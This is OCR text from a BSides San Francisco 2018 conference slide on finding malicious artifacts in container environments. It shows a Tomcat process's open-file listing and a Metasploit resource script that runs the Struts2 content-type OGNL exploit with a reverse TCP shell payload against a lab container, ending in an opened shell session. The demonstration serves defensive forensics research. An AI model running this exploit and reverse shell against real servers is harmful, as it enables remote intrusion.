 Yathi Naik
Pensieve: Finding Malicious Artifacts in Container
Environments
BSIDES
1. root@yathi-dev: ~ (ssh)
root@yathi-dev: ~
WEB-INF/lib/tiles-api-2.0.6.jar
111: /usr/local/tomcat/webapps/ROOT/
WEB-INF/lib/tiles-core-2.0.6.jar
112: /usr/local/tomcat/webapps/ROOT/
WEB-INF/lib/tiles-jsp-2.0.6.jar
113: /usr/local/tomcat/webapps/ROOT/
WEB-INF/lib/velocity-1.6.4.jar
114: /usr/local/tomcat/webapps/ROOT/
WEB-INF/lib/velocity-tools-1.3.jar
115: /usr/local/tomcat/webapps/ROOT/
WEB-INF/lib/xwork-core-2.3.12.jar
117: pipe[12258424]
118: pipe[12258425]
120: pipe[12258426]
cwd: /usr/local/tomcat
root: /
60
0: INETSK.267
1: INETSK.267
2: INETSK.267
3: INETSK.267
cwd: /usr/local/tomcat
root: /
root@yathi-dev:~#
]
+ -- --=[ 536 payloads - 40 encoders - 10 nops
]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp
]
[*] Processing reverse_shell.rc for ERB directives.
resource (reverse_shell.rc)> set RHOST 172.17.0.3
RHOST => 172.17.0.3
resource (reverse_shell.rc)> set RPORT 8080
RPORT => 8080
resource (reverse_shell.rc)> use multi/http/struts2_conte
nt_type_ognl
resource (reverse_shell.rc)> set PAYLOAD linux/x64/shell/
reverse_tcp
PAYLOAD => linux/x64/shell/reverse_tcp
resource (reverse_shell.rc)> set TARGETURI /showcase
TARGETURI => /showcase
resource (reverse_shell.rc)> set LHOST 172.17.0.1
LHOST => 172.17.0.1
resource (reverse_shell.rc)> set LPORT 4444
LPORT => 4444
resource (reverse_shell.rc)> run
[*] Started reverse TCP handler on 172.17.0.1:4444
[*] Sending stage (38 bytes) to 172.17.0.3
[*] Command shell session 1 opened (172.17.0.1:4444 -> 17
2.17.0.3:39270) at 2018-04-12 04:56:08 +0000
BSIDES
2018
SAN FRANCISCO
BSIDES